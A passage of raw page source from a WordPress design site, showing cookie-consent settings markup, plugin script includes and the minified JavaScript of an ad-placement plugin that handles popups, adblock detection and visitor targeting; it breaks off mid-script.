									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><span></span><style type="text/css" class="fluid-images">img{max-width:100%;height:auto;}</style><link rel='stylesheet' id='cookie-law-info-table-css' href='https://mydesignclub.info/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://mydesignclub.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.js?ver=6.3.7' id='lptw-recent-posts-script-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":600,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/dynamic-to-top/js/libs/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' id='dynamic-to-top-js-extra'>
/* <![CDATA[ */
var mv_dynamic_to_top = {"text":"To Top","version":"0","min":"300","speed":"1100","easing":"easeInExpo","margin":"20"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/dynamic-to-top/js/dynamic.to.top.min.js?ver=3.5' id='dynamic-to-top-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 